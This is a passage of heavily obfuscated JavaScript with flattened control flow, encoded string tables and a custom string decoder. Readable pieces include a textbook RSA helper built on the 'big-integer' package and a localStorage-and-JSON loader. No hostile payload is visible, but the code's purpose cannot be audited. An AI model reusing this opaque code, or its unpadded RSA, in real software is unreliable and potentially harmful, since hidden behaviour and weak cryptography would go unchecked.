tJswEuK.wxzQkzK.wxX2Wqj+0x1a:vqO3Vt([...uFpRtWN.s2WnqV]=yRmPXT,uFpRtWN.Nvnb7OG=function*T9blZX_(JKxqF0Z,e4dnF2n,JrBorll={RrJ2iC:{}}){while(JKxqF0Z+e4dnF2n!==0x4a)with(JrBorll.eA5m7v||JrBorll)switch(JKxqF0Z+e4dnF2n){case e4dnF2n- -0x7f:case 0xc6:case-0xd2:vqO3Vt(JrBorll.RrJ2iC.HnvK8pg=-0xef,uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0x7f]]=c7dILf[JKxqF0Z+-0x7c],uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0x7c]]=\"\\x22\\x5e\\x2a\\x31\\x75\\x32\\x40\\x64\\x26\\x44\\x2f\\x5f\\x3c\\x73\\x6e\\x47\\x52\\x77\\x24\\x53\\x43\\x48\\x34\\x7b\\x35\\x4a\\x5a\\x6a\\x57\\x3e\\x78\\x3b\\x4b\\x25\\x29\\x60\\x4e\\x59\\x71\\x70\\x49\\x4c\\x2c\\x46\\x74\\x68\\x28\\x54\\x33\\x7a\\x23\\x21\\x6f\\x4f\\x36\\x38\\x6c\\x2e\\x76\\x56\\x45\\x69\\x3f\\x5b\\x55\\x79\\x2b\\x66\\x39\\x7c\\x30\\x42\\x51\\x50\\x61\\x7e\\x41\\x63\\x4d\\x37\\x62\\x6b\\x67\\x3a\\x7d\\x58\\x6d\\x65\\x72\\x5d\\x3d\",JrBorll.eA5m7v=JrBorll.RrJ2iC,JKxqF0Z+=0x49,e4dnF2n+=0x10f);break;case JrBorll.RrJ2iC.HnvK8pg+0x1d0:case 0xb4:vqO3Vt(uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0x9e]]=\"\"+(uFpRtWN.s2WnqV[c7dILf[0x1]]||\"\"),uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0x8a]]=uFpRtWN.s2WnqV[c7dILf[0x2a]].length,uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0xbb]]=[],JrBorll.eA5m7v=JrBorll.RrJ2iC,JKxqF0Z+=-0xc1,e4dnF2n+=-0xa1);break;case e4dnF2n!=-0x9e&&e4dnF2n- -0xca:case-0xd1:case 0xe6:return uFpRtWN.kG5R11E=!0x0,ifuwhaD(uFpRtWN.s2WnqV[c7dILf[0xd]]);case-0x5:default:vqO3Vt(JrBorll.RrJ2iC.HnvK8pg=0x86,uFpRtWN.s2WnqV[c7dILf[0x12]]=-c7dILf[0x3]);for(uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x5b]]=c7dILf[JKxqF0Z+0x51];uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x5b]]<uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x8e]];uFpRtWN.s2WnqV[c7dILf[0xb]]++){uFpRtWN.s2WnqV[c7dILf[0x40]]=uFpRtWN.s2WnqV[c7dILf[0x3]].indexOf(uFpRtWN.s2WnqV[c7dILf[0x2a]][uFpRtWN.s2WnqV[c7dILf[0xb]]]);if(uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x90]]===-c7dILf[0x3])continue;if(uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x62]]<c7dILf[0x1]){uFpRtWN.s2WnqV[c7dILf[0x12]]=uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x90]]}else{vqO3Vt(uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x62]]+=uFpRtWN.s2WnqV[c7dILf[0x40]]*c7dILf[0x17],uFpRtWN.s2WnqV[-c7dILf[0x79]]|=uFpRtWN.s2WnqV[c7dILf[0x12]]<<uFpRtWN.s2WnqV[c7dILf[0x90]],uFpRtWN.s2WnqV[c7dILf[0x90]]+=(uFpRtWN.s2WnqV[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[JKxqF0Z+0x64]);do{vqO3Vt(uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x5d]].push(uFpRtWN.s2WnqV[-c7dILf[0x79]]&c7dILf[0x11]),uFpRtWN.s2WnqV[-c7dILf[0x79]]>>=c7dILf[0xb],uFpRtWN.s2WnqV[c7dILf[0x90]]-=c7dILf[0xb])}while(uFpRtWN.s2WnqV[c7dILf[0x90]]>c7dILf[JKxqF0Z+0x62]);uFpRtWN.s2WnqV[c7dILf[0x12]]=-c7dILf[0x3]}}if(uFpRtWN.s2WnqV[c7dILf[0x12]]>-c7dILf[0x3]){vqO3Vt(JrBorll.eA5m7v=JrBorll.RrJ2iC,JKxqF0Z+=0x11a,e4dnF2n+=-0x7c);break}else{vqO3Vt(JrBorll.eA5m7v=JrBorll.RrJ2iC,JKxqF0Z+=0x11a,e4dnF2n+=-0x117);break}case JKxqF0Z-0x88:vqO3Vt(uFpRtWN.s2WnqV[-c7dILf[0x79]]=c7dILf[JKxqF0Z+-0x6],uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x89]]=c7dILf[0x1],JrBorll.eA5m7v=JrBorll.RrJ2iC,JKxqF0Z+=0xd3,e4dnF2n+=-0x16);break;case 0x1b:case JKxqF0Z!=0xca&&JKxqF0Z-0x9e:uFpRtWN.s2WnqV[c7dILf[0x12]]=-c7dILf[0x3];for(uFpRtWN.s2WnqV[c7dILf[0xb]]=c7dILf[JKxqF0Z+-0xd9];uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0xcf]]<uFpRtWN.s2WnqV[c7dILf[0x3e]];uFpRtWN.s2WnqV[c7dILf[0xb]]++){uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0x9a]]=uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0xd7]].indexOf(uFpRtWN.s2WnqV[c7dILf[0x2a]][uFpRtWN.s2WnqV[c7dILf[0xb]]]);if(uFpRtWN.s2WnqV[c7dILf[0x40]]===-c7dILf[JKxqF0Z+-0xd7])continue;if(uFpRtWN.s2WnqV[c7dILf[0x12]]<c7dILf[JKxqF0Z+-0xd9]){uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0xc8]]=uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0x9a]]}else{vqO3Vt(uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0xc8]]+=uFpRtWN.s2WnqV[c7dILf[0x40]]*c7dILf[JKxqF0Z+-0xc3],uFpRtWN.s2WnqV[-c7dILf[0x79]]|=uFpRtWN.s2WnqV[c7dILf[0x12]]<<uFpRtWN.s2WnqV[c7dILf[0x90]],uFpRtWN.s2WnqV[c7dILf[0x90]]+=(uFpRtWN.s2WnqV[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(uFpRtWN.s2WnqV[c7dILf[0xd]].push(uFpRtWN.s2WnqV[-c7dILf[0x79]]&c7dILf[JKxqF0Z+-0xc9]),uFpRtWN.s2WnqV[-c7dILf[JKxqF0Z+-0x61]]>>=c7dILf[0xb],uFpRtWN.s2WnqV[c7dILf[0x90]]-=c7dILf[JKxqF0Z+-0xcf])}while(uFpRtWN.s2WnqV[c7dILf[0x90]]>c7dILf[0x12]);uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0xc8]]=-c7dILf[0x3]}}if(uFpRtWN.s2WnqV[c7dILf[0x12]]>-c7dILf[0x3]){vqO3Vt(JrBorll.eA5m7v=JrBorll.RrJ2iC,JKxqF0Z+=-0x10);break}else{vqO3Vt(JrBorll.eA5m7v=JrBorll.RrJ2iC,JKxqF0Z+=-0x10,e4dnF2n+=-0x9b);break}case-0x39:case 0x2c:vqO3Vt(uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0xbd]].push((uFpRtWN.s2WnqV[-c7dILf[0x79]]|uFpRtWN.s2WnqV[c7dILf[0x12]]<<uFpRtWN.s2WnqV[c7dILf[0x90]])&c7dILf[JKxqF0Z+-0xb9]),JrBorll.eA5m7v=JrBorll.RrJ2iC,e4dnF2n+=-0x9b);break;case-0xde:case 0x6f:return uFpRtWN.kG5R11E=!0x0,ifuwhaD(uFpRtWN.s2WnqV[c7dILf[0xd]]);case-0x3c:case JrBorll.RrJ2iC.HnvK8pg+0x1e7:vqO3Vt(JrBorll.RrJ2iC.HnvK8pg=0xae,JrBorll.eA5m7v=JrBorll.LCl5Mb,JKxqF0Z+=-0x104,e4dnF2n+=-0x6b);break}},uFpRtWN.kG5R11E=void 0x0,tJswEuK.g4xP2u=tJswEuK.uFpRtWN,T9blZX_+=-0x10e,JrBorll+=0x14d);break;case-0xa:vqO3Vt([tJswEuK.wxzQkzK.wxX2Wqj,tJswEuK.wxzQkzK.swD0M_J]=[0x14,0xd7],wxzQkzK.D3xsihW=function(...T9blZX_){return KPTrD5(0xe5,-0x55,0xcc,-0x197,{wxzQkzK:tJswEuK.wxzQkzK,wPHHWS:{}},T9blZX_).next().value},wxzQkzK.LJFW19=function(...T9blZX_){return KPTrD5(0x8b,-0xe,-0x13d,0xee,{wxzQkzK:tJswEuK.wxzQkzK,uFpRtWN:{}},T9blZX_).next().value},ThT14h[c7dILf[0x0]]=c7dILf[JKxqF0Z+-0x1f],ByRrKK(wxzQkzK.D3xsihW),ByRrKK(wxzQkzK.LJFW19));if(typeof ThT14h[c7dILf[0x1]]!==UVZL8u(c7dILf[e4dnF2n+0x136])){vqO3Vt(tJswEuK.g4xP2u=tJswEuK.wxzQkzK,T9blZX_+=0x2f,JKxqF0Z+=-0x19,e4dnF2n+=0xa4,JrBorll+=-0xc);break}else{vqO3Vt(tJswEuK.g4xP2u=tJswEuK.wxzQkzK,T9blZX_+=-0xa,JKxqF0Z+=-0x19,e4dnF2n+=0xa4,JrBorll+=-0xc);break}case 0xbc:vqO3Vt(tJswEuK.g4xP2u=tJswEuK.wPHHWS,T9blZX_+=-0x9e,JKxqF0Z+=-0x79,e4dnF2n+=-0x12d,JrBorll+=0xee);break;case-0x63:case JrBorll- -0xe0:[tJswEuK.wxzQkzK.wxX2Wqj,tJswEuK.wxzQkzK.swD0M_J]=[-0x7c,-0xa1];return;case tJswEuK.wxzQkzK.wxX2Wqj+0x5:throw new(LbjDvr5(UVZL8u(c7dILf[0x227])))(UVZL8u(c7dILf[0x22c]));case tJswEuK.wxzQkzK.wxX2Wqj+-0x41:case-0x29:ThT14h[c7dILf[0x6]]=LbjDvr5((0x1,D3xsihW)(c7dILf[0x22d])+c7dILf[0x3f]).localStorage.getItem(ThT14h[c7dILf[0x1]]);try{ThT14h[c7dILf[0x6]]=LbjDvr5((0x1,D3xsihW)(c7dILf[0x22e])).parse(ThT14h[c7dILf[0x6]])}catch(r_PXpH){ByRrKK(sI3oo1a);function ReU7sL(T9blZX_){var JKxqF0Z=\"\\x69\\x2e\\x48\\x71\\x6f\\x58\\x43\\x62\\x68\\x4a\\x3a\\x35\\x57\\x3e\\x54\\x46\\x63\\x6a\\x44\\x45\\x52\\x3c\\x56\\x65\\x6b\\x76\\x42\\x4d\\x3f\\x2c\\x2a\\x7c\\x28\\x38\\x41\\x39\\x5a\\x78\\x26\\x22\\x49\\x6e\\x60\\x47\\x2b\\x40\\x25\\x29\\x4e\\x21\\x37\\x55\\x33\\x6c\\x5b\\x32\\x31\\x67\\x73\\x66\\x30\\x36\\x70\\x74\\x2f\\x59\\x5e\\x50\\x7e\\x5d\\x51\\x7a\\x6d\\x3d\\x4f\\x5f\\x23\\x79\\x75\\x72\\x61\\x4b\\x4c\\x3b\\x7b\\x24\\x64\\x7d\\x34\\x53\\x77\",e4dnF2n,JrBorll,tJswEuK,yRmPXT,r_PXpH,ReU7sL,sI3oo1a;vqO3Vt(e4dnF2n=\"\"+(T9blZX_||\"\"),JrBorll=e4dnF2n.length,tJswEuK=[],yRmPXT=c7dILf[0x1],r_PXpH=c7dILf[0x1],ReU7sL=-c7dILf[0x3]);for(sI3oo1a=c7dILf[0x1];sI3oo1a<JrBorll;sI3oo1a++){var ThT14h=JKxqF0Z.indexOf(e4dnF2n[sI3oo1a]);if(ThT14h===-c7dILf[0x3])continue;if(ReU7sL<c7dILf[0x1]){ReU7sL=ThT14h}else{vqO3Vt(ReU7sL+=ThT14h*c7dILf[0x17],yRmPXT|=ReU7sL<<r_PXpH,r_PXpH+=(ReU7sL&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(tJswEuK.push(yRmPXT&c7dILf[0x11]),yRmPXT>>=c7dILf[0xb],r_PXpH-=c7dILf[0xb])}while(r_PXpH>c7dILf[0x12]);ReU7sL=-c7dILf[0x3]}}if(ReU7sL>-c7dILf[0x3]){tJswEuK.push((yRmPXT|ReU7sL<<r_PXpH)&c7dILf[0x11])}return ifuwhaD(tJswEuK)}function sI3oo1a(...T9blZX_){T9blZX_[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[T9blZX_[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[T9blZX_[c7dILf[0x1]]]=ReU7sL(FaRDz6p[T9blZX_[c7dILf[0x1]]])}return KhGcUX[T9blZX_[c7dILf[0x1]]]}ThT14h[c7dILf[0x3]](new(LbjDvr5(sI3oo1a(c7dILf[0x22f])))(sI3oo1a(c7dILf[0x230])+ThT14h[c7dILf[0x1]]+sI3oo1a(c7dILf[0x231])+r_PXpH.message))}return jZd7v6=!0x0,ThT14h[c7dILf[0x3]](c7dILf[0x4],ThT14h[c7dILf[0x6]]);case tJswEuK.wxzQkzK.swD0M_J+-0x136:return nj28FRa;case JKxqF0Z- -0x98:case 0x82:throw new(LbjDvr5(UVZL8u(c7dILf[0x227])))(UVZL8u(c7dILf[0x228])+UVZL8u(c7dILf[T9blZX_+0x23c])+UVZL8u(c7dILf[0x22a])+UVZL8u(c7dILf[0x22b]));case-0x2f:case-0xe4:case-0x9a:return KhGcUX[sQ4bNK[c7dILf[JKxqF0Z+-0xe]]];case 0x96:case tJswEuK.wxzQkzK.swD0M_J+-0x1b7:[tJswEuK.wxzQkzK.wxX2Wqj,tJswEuK.wxzQkzK.swD0M_J]=[0x20,0x44];return;case-0xd:case tJswEuK.wxzQkzK.swD0M_J+-0x6c:if(!ThT14h[c7dILf[0x1]]){vqO3Vt(tJswEuK.g4xP2u=tJswEuK.wxzQkzK,T9blZX_+=0x68,e4dnF2n+=-0xba);break}else{vqO3Vt(tJswEuK.g4xP2u=tJswEuK.wxzQkzK,T9blZX_+=0x68,JKxqF0Z+=0x131,e4dnF2n+=-0x24b,JrBorll+=0x1a);break}case 0x6d:tJswEuK.uFpRtWN.nj28FRa=(0x1,Nvnb7OG)(0x7f,-(e4dnF2n+0x233)).next().value;if(kG5R11E){vqO3Vt(tJswEuK.g4xP2u=tJswEuK.uFpRtWN,T9blZX_+=0x147,JKxqF0Z+=-0x7,e4dnF2n+=0x96,JrBorll+=-0x2a2);break}else{vqO3Vt(tJswEuK.g4xP2u=tJswEuK.uFpRtWN,T9blZX_+=0x13b,JKxqF0Z+=-0xba,e4dnF2n+=0x96,JrBorll+=-0x26b);break}}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(-0x42,0x25,0xf0,-0xdd).next().value);if(jZd7v6){return T9blZX_}}}return LH8a9z},get[T9blZX_(c7dILf[0x232])+c7dILf[0xcf]](){var ThT14h,UVZL8u;function*jZd7v6(UVZL8u,L158_un,KhGcUX={UCeK2Ui:{}},FaRDz6p){while(UVZL8u+L158_un!==-0x2a)with(KhGcUX.zCMOB84||KhGcUX)switch(UVZL8u+L158_un){case-0x2e:case 0xcb:vqO3Vt([KhGcUX.UCeK2Ui.m9Hh4He,KhGcUX.UCeK2Ui.jy9kHJq,KhGcUX.UCeK2Ui.FLBY0G8]=[0x4,0x34,-0x33],UCeK2Ui.l13yRvq=function(...UVZL8u){return jZd7v6(-0x67,-0x6c,{UCeK2Ui:KhGcUX.UCeK2Ui,WnTESX:{}},UVZL8u).next().value});if(T9blZX_(c7dILf[UVZL8u+0x205])in NIaFolg){vqO3Vt(KhGcUX.zCMOB84=KhGcUX.UCeK2Ui,UVZL8u+=-0x99,L158_un+=0x70);break}else{vqO3Vt(KhGcUX.zCMOB84=KhGcUX.UCeK2Ui,UVZL8u+=0xc5,L158_un+=-0x107);break}case-0x7f:case KhGcUX.UCeK2Ui.FLBY0G8+0x27:case KhGcUX.UCeK2Ui.m9Hh4He+-0x49:vqO3Vt(F1BODE[c7dILf[UVZL8u+0x167]]=class KPTrD5{static randomPrime(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const L158_un=sbz_uuV.one.shiftLeft(UVZL8u[c7dILf[0x1]]-c7dILf[0x3]),KhGcUX=sbz_uuV.one.shiftLeft(UVZL8u[c7dILf[0x1]]).prev();while(c7dILf[0x14f]){let FaRDz6p=sbz_uuV.randBetween(L158_un,KhGcUX);if(FaRDz6p.isProbablePrime(c7dILf[0x8])){return FaRDz6p}}}static generate(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const L158_un=(0x1,sbz_uuV)(c7dILf[0x234]);let KhGcUX,FaRDz6p;UVZL8u[-c7dILf[0x81]]=c7dILf[0x1c];do{vqO3Vt(KhGcUX=this.randomPrime(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]),FaRDz6p=this.randomPrime(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]),UVZL8u[-c7dILf[0x81]]=sbz_uuV.lcm(KhGcUX.prev(),FaRDz6p.prev()))}while(sbz_uuV.gcd(L158_un,UVZL8u[-c7dILf[0x81]]).notEquals(c7dILf[0x3])||KhGcUX.minus(FaRDz6p).abs().shiftRight(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]-c7dILf[0x43]).isZero());return{e:L158_un,n:KhGcUX.multiply(FaRDz6p),d:L158_un.modInv(UVZL8u[-c7dILf[0x81]])}}static encrypt(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0xa];return(0x1,sbz_uuV)(UVZL8u[c7dILf[0x1]]).modPow(UVZL8u[c7dILf[0x6]],UVZL8u[c7dILf[0x3]])}static decrypt(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0xa];return(0x1,sbz_uuV)(UVZL8u[c7dILf[0x1]]).modPow(UVZL8u[c7dILf[0x3]],UVZL8u[c7dILf[0x6]])}static encode(UVZL8u){const L158_un=UVZL8u.split(\"\").map(UVZL8u=>UVZL8u.charCodeAt()).join(\"\");return(0x1,sbz_uuV)(L158_un)}static decode(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const L158_un=UVZL8u[c7dILf[0x1]].toString();UVZL8u[c7dILf[0x7]]=\"\";for(let KhGcUX=c7dILf[0x1];KhGcUX<L158_un.length;KhGcUX+=c7dILf[0x6]){let FaRDz6p=LbjDvr5(T9blZX_(c7dILf[0x21f])+c7dILf[0x235])(L158_un.substr(KhGcUX,c7dILf[0x6]));FaRDz6p<=c7dILf[0x12a]?(UVZL8u[c7dILf[0x7]]+=LbjDvr5(T9blZX_(c7dILf[0x220])+c7dILf[0x143]).fromCharCode(LbjDvr5(T9blZX_(c7dILf[0x21f])+c7dILf[0x235])(L158_un.substr(KhGcUX,c7dILf[0xa]))),KhGcUX++):UVZL8u[c7dILf[0x7]]+=LbjDvr5(T9blZX_(c7dILf[0x220])+c7dILf[0x143]).fromCharCode(FaRDz6p)}return UVZL8u[c7dILf[0x7]]}},K5Qs59I[\"YdprJE\"].exports=F1BODE[c7dILf[0x18e]]);return;case KhGcUX.UCeK2Ui.jy9kHJq+0x6e:vqO3Vt((0x1,l13yRvq)(),KhGcUX.zCMOB84=KhGcUX.UCeK2Ui,UVZL8u+=0x15e,L158_un+=-0x177);break;case L158_un- -0xf3:case-0xf1:case-0x89:return ThT14h=!0x0,_fTcai0;case L158_un!=0xcc&&L158_un-0xd8:case-0x69:vqO3Vt((0x1,l13yRvq)(),KhGcUX.zCMOB84=KhGcUX.UCeK2Ui,UVZL8u+=0x1cb,L158_un+=-0x18b);break;default:vqO3Vt([...WnTESX.F1BODE]=FaRDz6p,WnTESX.F1BODE[c7dILf[UVZL8u+0x67]]=c7dILf[UVZL8u+0x68],WnTESX.sbz_uuV=K5Qs59I[\"YlAHRI\"](\"big-integer\"),KhGcUX.zCMOB84=KhGcUX.WnTESX,UVZL8u+=0x8e);break;case UVZL8u- -0xe4:vqO3Vt([KhGcUX.UCeK2Ui.m9Hh4He,KhGcUX.UCeK2Ui.jy9kHJq,KhGcUX.UCeK2Ui.FLBY0G8]=[-0x6b,0x19,0xee],KhGcUX.zCMOB84=KhGcUX.TwVq5n2,UVZL8u+=-0x10,L158_un+=-0x150);break}}vqO3Vt(ThT14h=void 0x0,UVZL8u=jZd7v6(0x2e,0x9d).next().value);if(ThT14h){return UVZL8u}},get[T9blZX_(c7dILf[0x236])+c7dILf[0x237]](){return N0UM7vD}};return yRmPXT=[ThT14h,UVZL8u],new FSIFd9f(T9blZX_(c7dILf[0x238]),T9blZX_(c7dILf[0x239])+T9blZX_(c7dILf[0x23a]),T9blZX_(c7dILf[0x23b]))[T9blZX_(c7dILf[0x23c])+T9blZX_(c7dILf[0x23d])]}vqO3Vt(LbjDvr5(ReU7sL(c7dILf[0x23e]))(()=>{vqO3Vt(ByRrKK(UVZL8u),ByRrKK(ThT14h));function ThT14h(...ThT14h){var UVZL8u,L158_un;function*KhGcUX(L158_un,KhGcUX,FaRDz6p={ORLsBly:{}}){while(L158_un+KhGcUX!==-0xcd)with(FaRDz6p.U5M2xt||FaRDz6p)switch(L158_un+KhGcUX){case 0x63:case KhGcUX-0xaa:case-0x24:vqO3Vt(FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=0x145,KhGcUX+=0x12);break;case 0x93:case KhGcUX-0x5a:vqO3Vt(FaRDz6p.ORLsBly.VBpqca=0x54,FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=0x134,KhGcUX+=-0x1c3);break;case-0xc1:case FaRDz6p.ORLsBly.VBpqca+-0xb:vqO3Vt(ThT14h[c7dILf[L158_un+0x1f5]]=c7dILf[L158_un+0xdb],ThT14h[c7dILf[L158_un+0xec]]=-c7dILf[0x3],FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=0x73,KhGcUX+=0xe);break;case KhGcUX- -0xce:vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[L158_un+-0xcb]]=\"\\u003c\\u0072\\u0046\\u0065\\u004d\\u004a\\u0048\\u0043\\u0028\\u0075\\u0023\\u005b\\u0069\\u005f\\u005a\\u0058\\u0055\\u002f\\u0078\\u006f\\u0068\\u0067\\u0059\\u0044\\u004b\\u003f\\u0032\\u0071\\u007b\\u0047\\u006b\\u0061\\u0045\\u003b\\u0025\\u004e\\u0038\\u0035\\u0049\\u0079\\u0063\\u0026\\u0042\\u0050\\u0024\\u005e\\u0030\\u0039\\u0037\\u0022\\u003e\\u007e\\u0054\\u002a\\u0077\\u004f\\u0053\\u0073\\u0040\\u005d\\u0064\\u006c\\u0031\\u0056\\u002c\\u0062\\u0021\\u002b\\u006a\\u007d\\u007c\\u0060\\u0029\\u0076\\u007a\\u006e\\u0041\\u003a\\u002e\\u0036\\u0070\\u004c\\u0033\\u0051\\u006d\\u0066\\u003d\\u0057\\u0034\\u0074\\u0052\",ThT14h[c7dILf[0x6]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[-c7dILf[0x5a]]=ThT14h[c7dILf[0x6]].length,FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=0xc,KhGcUX+=-0x8);break;case L158_un- -0xcc:FaRDz6p.ORLsBly.VBpqca=-0xf9;return UVZL8u=!0x0,ifuwhaD(ThT14h[c7dILf[L158_un+0xde]]);case 0x50:case 0x72:case 0x75:for(ThT14h[c7dILf[0x9c]]=c7dILf[L158_un+0x68];ThT14h[c7dILf[L158_un+0x103]]<ThT14h[-c7dILf[L158_un+0xc1]];ThT14h[c7dILf[L158_un+0x103]]++){ThT14h[c7dILf[L158_un+0xd8]]=ThT14h[c7dILf[L158_un+0x6a]].indexOf(ThT14h[c7dILf[0x6]][ThT14h[c7dILf[0x9c]]]);if(ThT14h[c7dILf[L158_un+0xd8]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x12]]<c7dILf[0x1]){ThT14h[c7dILf[L158_un+0x79]]=ThT14h[c7dILf[L158_un+0xd8]]}else{vqO3Vt(ThT14h[c7dILf[0x12]]+=ThT14h[c7dILf[0x71]]*c7dILf[0x17],ThT14h[c7dILf[0x3a]]|=ThT14h[c7dILf[L158_un+0x79]]<<ThT14h[c7dILf[0x11b]],ThT14h[c7dILf[L158_un+0x182]]+=(ThT14h[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[c7dILf[0x3a]]&c7dILf[0x11]),ThT14h[c7dILf[L158_un+0xa1]]>>=c7dILf[0xb],ThT14h[c7dILf[L158_un+0x182]]-=c7dILf[L158_un+0x72])}while(ThT14h[c7dILf[0x11b]]>c7dILf[0x12]);ThT14h[c7dILf[0x12]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x12]]>-c7dILf[L158_un+0x6a]){vqO3Vt(FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=0xb8,KhGcUX+=-0x12c);break}else{vqO3Vt(FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=0xb1,KhGcUX+=-0xc4);break}case 0x1:vqO3Vt(ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[0x3a]]|ThT14h[c7dILf[0x12]]<<ThT14h[c7dILf[L158_un+0xca]])&c7dILf[0x11]),FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=-0x7,KhGcUX+=0x68);break;case L158_un- -0x5a:vqO3Vt(FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=0x10,KhGcUX+=0x74);break;case L158_un!=0x9b&&L158_un!=-0xe5&&L158_un- -0x18:return UVZL8u=!0x0,ifuwhaD(ThT14h[c7dILf[0xd]]);default:vqO3Vt(FaRDz6p.U5M2xt=FaRDz6p.fKwVQ9,L158_un+=0xa6,KhGcUX+=-0xef);break;case FaRDz6p.ORLsBly.VBpqca+-0xe2:vqO3Vt(ThT14h[c7dILf[L158_un+-0xcd]]=[],ThT14h[c7dILf[0x3a]]=c7dILf[0x1],FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=-0x1b4,KhGcUX+=0x28b);break;case 0xda:case 0xad:case KhGcUX- -0x141:vqO3Vt(FaRDz6p.ORLsBly.VBpqca=-0x1,ThT14h[c7dILf[0x0]]=c7dILf[L158_un+-0x13e],ThT14h[c7dILf[0x3]]=\"\\u003c\\u0072\\u0046\\u0065\\u004d\\u004a\\u0048\\u0043\\u0028\\u0075\\u0023\\u005b\\u0069\\u005f\\u005a\\u0058\\u0055\\u002f\\u0078\\u006f\\u0068\\u0067\\u0059\\u0044\\u004b\\u003f\\u0032\\u0071\\u007b\\u0047\\u006b\\u0061\\u0045\\u003b\\u0025\\u004e\\u0038\\u0035\\u0049\\u0079\\u0063\\u0026\\u0042\\u0050\\u0024\\u005e\\u0030\\u0039\\u0037\\u0022\\u003e\\u007e\\u0054\\u002a\\u0077\\u004f\\u0053\\u0073\\u0040\\u005d\\u0064\\u006c\\u0031\\u0056\\u002c\\u0062\\u0021\\u002b\\u006a\\u007d\\u007c\\u0060\\u0029\\u0076\\u007a\\u006e\\u0041\\u003a\\u002e\\u0036\\u0070\\u004c\\u0033\\u0051\\u006d\\u0066\\u003d\\u0057\\u0034\\u0074\\u0052\",ThT14h[c7dILf[0x6]]=\"\"+(ThT14h[c7dILf[L158_un+-0x140]]||\"\"),ThT14h[-c7dILf[0x5a]]=ThT14h[c7dILf[L158_un+-0x13b]].length,FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=-0x67,KhGcUX+=-0xe6);break}}vqO3Vt(UVZL8u=void 0x0,L158_un=KhGcUX(0x141,-0xd7).next().value);if(UVZL8u){return L158_un}}function UVZL8u(...UVZL8u){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll={YMapQht:{}}){while(T9blZX_+KPTrD5+JKxqF0Z+e4dnF2n!==-0x47)with(JrBorll.UOoyW9||JrBorll)switch(T9blZX_+KPTrD5+JKxqF0Z+e4dnF2n){case KPTrD5- -0x3b:case 0x59:vqO3Vt([JrBorll.YMapQht.Z6KKi08,JrBorll.YMapQht.zspIaDI,JrBorll.YMapQht.hDtWLbk]=[-0xf5,-0x91,0xe7],UVZL8u[c7dILf[JKxqF0Z+-0x1f5]]=c7dILf[KPTrD5+-0xa5]);if(typeof KhGcUX[UVZL8u[c7dILf[JKxqF0Z+-0x1f4]]]===L158_un(c7dILf[JKxqF0Z+-0x1f4])){vqO3Vt(JrBorll.UOoyW9=JrBorll.YMapQht,T9blZX_+=0x124,KPTrD5+=-0x93,JKxqF0Z+=-0x248,e4dnF2n+=0x13e);break}else{vqO3Vt(JrBorll.UOoyW9=JrBorll.YMapQht,T9blZX_+=0x15f,KPTrD5+=-0x37,JKxqF0Z+=-0x248,e4dnF2n+=0xbc);break}case 0xe9:case JrBorll.YMapQht.Z6KKi08+0x16d:case 